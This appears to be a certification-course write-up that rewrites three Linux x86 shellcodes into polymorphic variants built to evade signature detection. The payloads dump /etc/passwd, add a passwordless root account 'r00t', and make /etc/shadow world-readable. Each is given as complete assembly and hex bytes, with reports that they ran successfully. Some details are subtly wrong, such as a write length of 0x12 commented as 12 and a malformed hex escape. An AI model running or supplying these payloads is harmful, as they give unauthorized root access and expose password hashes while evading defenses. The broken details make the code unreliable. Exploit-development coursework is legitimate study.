SLAEx86 - Assignment 6
The sixth assignment for the SLAEx86 certification includes the following requirements:
- Take up 3 shellcodes from Shell-Storm and create polymorphic versions of them to beat pattern matching
- The polymorphic versions cannot be larger 150% of the existing shellcode
- Bonus points for making it shorter in length than original
Shellcode 1: /bin/cat /etc/passwd
Source: http://shell-storm.org/shellcode/files/shellcode-571.php
Size: 43 bytes
Original code, shellcode and assembly code:
#include <stdio.h>#include <stdio.h>
const char shellcode[]="\x31\xc0" // xorl %eax,%eax
"\x99" // cdq
"\x52" // push edx
"\x68\x2f\x63\x61\x74" // push dword 0x7461632f
"\x68\x2f\x62\x69\x6e" // push dword 0x6e69622f
"\x89\xe3" // mov ebx,esp
"\x52" // push edx
"\x68\x73\x73\x77\x64" // pu sh dword 0x64777373
"\x68\x2f\x2f\x70\x61" // push dword 0x61702f2f
"\x68\x2f\x65\x74\x63" // push dword 0x6374652f
"\x89\xe1" // mov ecx,esp
"\xb0\x0b" // mov $0xb,%al
"\x52" // push edx
"\x51" // push ecx
"\x53" // push ebx
"\x89\xe1" // mov ecx,esp
"\xcd\x80" ; // int 80h
int main()
{(*(void (*)()) shellcode)();
return 0;
}
/*shellcode[]= "\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64"
"\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80";
*/
\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80
global _start
section .text
_start:
xor eax,eax
cdq
push edx
; push dword 0x7461632f
; push dword 0x6e69622f
mov esi, 0x6350521e
add esi, 0x11111111
mov dword [esp-4], esi
mov edi, 0x5d58511e
add edi, 0x11111111
mov dword [esp-8], edi
sub esp, 8
mov ebx,esp
push edx
; push dword 0x64777373
mov esi, 0x75888484
sub esi, 0x11111111
mov dword [esp-4], esi
sub esp, 4
push dword 0x61702f2f
push dword 0x6374652f
mov ecx,esp
mov al,0xb
push edx
push ecx
push ebx
mov ecx,esp
int 0x80
Polymorphic assembly code with comments:
; Filename - bin_cat.nasm
; Purpose - displays the contents of the /etc/passwd file using the /bin/cat command
; Source - http://shell-storm.org/shellcode/files/shellcode-571.php
global _start
section .text
_start:
sub eax, eax ; set eax = 0
push eax ; put 0 to the stack
mov eax, 0x74612f63 ; put ta/c into eax
xchg al, ah ; swap bytes to correct order
mov dword [esp-4], eax ; place tac/ into esp-4
mov edx, 0x6e692f62 ; put ni/b into edx
xchg dl, dh ; swap bytes to correct order
mov dword [esp-8], edx ; place nib/ into esp-8
sub esp, 8 ; offset esp by 8
mov ebx, esp ; set stack value /bin/cat into ebx
xor eax, eax ; set eax = 0
xor edx, edx ; set edx = 0
push eax ; put 0 to stack
mov esi, 0x323bb9b9 ; dwss rotated right 1
rol esi, 1 ; rotate values left 1
inc esi ; increment esi by 1
mov dword [esp-4], esi ; place dwss into esp-4
mov ebp, 0x30b81797 ; ap// rotated right 1
rol ebp, 1 ; rotate values left 1
inc ebp ; increment ebp by 1
mov dword [esp-8], ebp ; place ap// into esp-8
mov edi, 0x31ba3297 ; cte/ rotated right 1
rol edi, 1 ; rotate values left 1
inc edi ; increment edi by 1
mov dword [esp-12], edi ; place cte/ into esp-12
sub esp, 12 ; offset esp by 12
mov ecx, esp ; set stack value /etc/passwd into ecx
push edx ; push 0 to stack
push ecx ; push /etc/passwd to stack
push ebx ; push /bin/cat to stack
mov ecx, esp ; place final command into ecx
mov al, 0xb ; set eax to execve syscall
int 0x80 ; call execve syscall
Original shellcode:
\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80
Polymorphic shellcode:
\x29\xc0\x50\xb8\x63\x2f\x61\x74\x86\xc4\x89\x44\x24\xfc\xba\x62\x2f\x69\x6e\x86\xd6\x89\x54\x24\xf8\x83\xec\x08\x89\xe3\x31\xc0\x31\xd2\x50\xbe\xb9\xb9\x3b\x32\xd1\xc6\x46\x89\x74\x24\xfc\xbd\x97\x17\xb8\x30\xd1\xc5\x45\x89\x6c\x24\xf8\xbf\x97\x32\xba\x31\xd1\xc7\x47\x89\x7c\x24\xf4\x83\xec\x0c\x89\xe1\x52\x51\x53\x89\xe1\xb0\x0b\xcd\x80
Final size of polymorphic shellcode: 85 bytes
Shellcode 2: Add root user ‘r00t’ with no password to /etc/passwd
Source: http://shell-storm.org/shellcode/files/shellcode-211.php
Size: 69 bytes
Original code, shellcode and assembly code:
/* By Kris Katterjohn 11/14/2006
*
* 69 byte shellcode to add root user 'r00t' with no password to /etc/passwd
*
* for Linux/x86
*
*
*
* section .text
*
* global _start
*
* _start:
*
* ; open("/etc//passwd", O_WRONLY | O_APPEND)
*
* push byte 5
* pop eax
* xor ecx, ecx
* push ecx
* push 0x64777373
* push 0x61702f2f
* push 0x6374652f
* mov ebx, esp
* mov cx, 02001Q
* int 0x80
*
* mov ebx, eax
*
* ; write(ebx, "r00t::0:0:::", 12)
*
* push byte 4
* pop eax
* xor edx, edx
* push edx
* push 0x3a3a3a30
* push 0x3a303a3a
* push 0x74303072
* mov ecx, esp
* push byte 12
* pop edx
* int 0x80
*
* ; close(ebx)
*
* push byte 6
* pop eax
* int 0x80
*
* ; exit()
*
* push byte 1
* pop eax
* int 0x80
*/
main()
{
char shellcode[] =
"\x6a\x05\x58\x31\xc9\x51\x68\x73\x73\x77\x64\x68"
"\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x66"
"\xb9\x01\x04\xcd\x80\x89\xc3\x6a\x04\x58\x31\xd2"
"\x52\x68\x30\x3a\x3a\x3a\x68\x3a\x3a\x30\x3a\x68"
"\x72\x30\x30\x74\x89\xe1\x6a\x0c\x5a\xcd\x80\x6a"
"\x06\x58\xcd\x80\x6a\x01\x58\xcd\x80";
(*(void (*)()) shellcode)();
}
Polymorphic assembly code with comments:
; Filename - r00tuser.nasm
; Purpose - adds a root user 'r00t' with no password to /etc/passwd
; Source - http://shell-storm.org/shellcode/files/shellcode-211.php
global _start
section .text
_start:
; open syscall --> ("/etc//passwd", O_WRONLY | 0_APPEND)
xor eax, eax ; clear eax to 0
mov al, 0x5 ; set eax to open syscall
sub ecx, ecx ; set ecx to 0
push ecx ; ecx = 0 to stack
mov esi, 0x73737764 ; dwss reversed (sswd)
bswap esi ; swap bytes back to 0x64777373
mov dword [esp-4], esi ; set value to esp-4
mov edi, 0x2f2f7061 ; ap// reversed (//pa)
bswap edi ; swap bytes back to 0x61702f2f
mov dword [esp-8], edi ; set value to esp-8
mov ebp, 0x2f657463 ; cte/ reversed (/etc)
bswap ebp ; swap bytes back to 0x6374652f
mov dword [esp-12], ebp ; set value to esp-12
sub esp, 12 ; adjust stack pointer by 12
mov ebx, esp ; set value of ebx to /etc//passwd
mov dx, 0x3e1 ; set edi to 20 less than 0x401
add edx, 0x20 ; set edi to 0x401 value
mov ecx, edx ; set 0x401 into ecx
int 0x80 ; call open syscall --> ("/etc//passwd", O_WRONLY | 0_APPEND)
mov ebx, eax ; save file descriptor in ebx
xor edx, edx ; clear edx to 0
; write syscall --> (ebx file descriptor, "r00t::0:0:::", 12)
xor eax, eax ; clear eax to 0
mov al, 0x4 ; set eax to write syscall
push edx ; edx = 0 to stack
xor esi, esi ; clear esi to 0
xor edi, edi ; clear edi to 0
xor ebp, ebp ; clear ebp to 0
mov esi, 0x303a3a3a ; :::0 reversed (0:::)
bswap esi ; swap bytes back to 0x3a3a3a30
mov dword [esp-4], esi ; set value to esp-4
mov edi, 0x3a3a303a ; :0:: reversed (::0:)
bswap edi ; swap bytes back to 0x3a303a3a
mov dword [esp-8], edi ; set value to esp-8
mov ebp, 0x72303074 ; t00r reversed (r00t)
bswap ebp ; swap bytes back to 0x74303072
mov dword [esp-12], ebp ; set value to esp-12
sub esp, 12
mov ecx, esp ; move esp ("r00t::0:0:::") into ecx
mov dl, 0x12 ; move the value of 12 into edx
int 0x80 ; call write syscall --> (ebx file descriptor, "r00t::0:0:::", 12)
; close and exit program
xor eax, eax ; clear eax to 0
mov al, 0x6 ; set eax to close syscall
int 0x80 ; call close syscall
xor eax, eax ; clear eax to 0
mov al, 0x1 ; set eax to exit syscall
int 0x80 ; call exit syscall --> close program
Original shellcode:
\x6a\x05\x58\x31\xc9\x51\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x66\xb9\x01\x04\xcd\x80\x89\xc3\x6a\x04\x58\x31\xd2\x52\x68\x30\x3a\x3a\x3a\x68\x3a\x3a\x30\x3a\x68\x72\x30\x30\x74\x89\xe1\x6a\x0c\x5a\xcd\x80\x6a\x06\x58\xcd\x80\x6a\x01\x58\xcd\x80
Polymorphic shellcode:
\x31\xc0\xb0\x05\x29\xc9\x51\xbe\x64\x77\x73\x73\x0f\xce\x89\x74\x24\xfc\xbf\x61\x70\x2f\x2f\x0f\xcf\x89\x7c\x24\xf8\xbd\x63\x74\x65\x2f\x0f\xcd\x89\x6c\x24\xf4\x83\xec\x0c\x89\xe3\x66\xba\xe1\x03\x83\xc2\x20\x89\xd1\xcd\x80\x89\xc3\x31\xd2\x31\xc0\xb0\x04\x52\x31\xf6\x31\xff\x31\xed\xbe\x3a\x3a\x3a\x30\x0f\xce\x89\x74\x24\xfc\xbf\x3a\x30\x3a\x3a\x0f\xcf\x89\x7c\x24\xf8\xbd\x74\x30\x30\x72\x0f\xcd\x89\x6c\x24\xf4\x83\xec\x0c\x89\xe1\xb2\x12\xcd\x80\x31\xc0\xb0\x06\xcd\x80\x31\xc0\xb0\x01\xcd\x80

Final size of polymorphic shellcode: 125 bytes

Executing the new shellcode adds the new ‘r00t‘ user into the /etc/passwd file:
Shellcode 3: chmod /etc/shadow to 0666
Source: http://shell-storm.org/shellcode/files/shellcode-210.php
Size: 36 bytes
Original code, shellcode and assembly code:
/* By Kris Katterjohn 8/29/2006
*
* 36 byte shellcode to chmod("/etc/shadow", 0666) and exit for Linux/x86
*
* To remove exit(): Remove the last 5 bytes (0x6a - 0x80)
*
*
*
* section .text
*
* global _start
*
* _start:
* xor edx, edx
*
* push byte 15
* pop eax
* push edx
* push byte 0x77
* push word 0x6f64
* push 0x6168732f
* push 0x6374652f
* mov ebx, esp
* push word 0666Q
* pop ecx
* int 0x80
*
* push byte 1
* pop eax
* int 0x80
*/
main()
{
char shellcode[] =
"\x31\xd2\x6a\x0f\x58\x52\x6a\x77\x66\x68\x64\x6f\x68"
"\x2f\x73\x68\x61\x68\x2f\x65\x74\x63\x89\xe3\x66\x68"
"\xb6\x01\x59\xcd\x80\x6a\x01\x58\xcd\x80";
(*(void (*)()) shellcode)();
}
Polymorphic assembly code with comments:
; Filename - shadow.nasm
; Purpose - change permission of /etc/shadow file to 666
; Source - http://shell-storm.org/shellcode/files/shellcode-210.php
global _start
section .text
_start:
sub eax, eax ; set eax to 0
push eax ; push first null dword to stack
mov esi, 0x776f6411 ; woda - 50 hex (80 decimal)
mov edi, 0x68732f5f ; hs// + 30 hex (48 decimal)
mov ebp, 0x63746544 ; cte/ + 15 hex (21 decimal)
add esi, 80
sub edi, 48
sub ebp, 21
mov dword [esp-4], esi
mov dword [esp-8], edi
mov dword [esp-12], ebp
sub esp, 12
mov ebx, esp ; set ebx to /etc//shadow
push word 0x1b6 ; push 666 to stack
mov ecx, esp ; set ecx to 666
mov al, 0xf ; set chmod syscall to al
int 0x80 ; call chmod syscall
Original shellcode:
\x31\xd2\x6a\x0f\x58\x52\x6a\x77\x66\x68\x64\x6f\x68\x2f\x73\x68\x61\68\x2f\x65\x74\x63\x89\xe3\x66\x68\xb6\x01\x59\xcd\x80\x6a\x01\x58\xcd\x80
Polymorphic shellcode:
\x29\xc0\x50\xbe\x11\x64\x6f\x77\xbf\x5f\x2f\x73\x68\xbd\x44\x65\x74\x63\x83\xc6\x50\x83\xef\x30\x83\xed\x15\x89\x74\x24\xfc\x89\x7c\x24\xf8\x89\x6c\x24\xf4\x83\xec\x0c\x89\xe3\x66\x68\xb6\x01\x89\xe1\xb0\x0f\xcd\x80

Final size of polymorphic shellcode: 54 bytes
After executing the shellcode and verifying the permissions of the /etc/shadow file were changed I was able to open the file as a regular user account: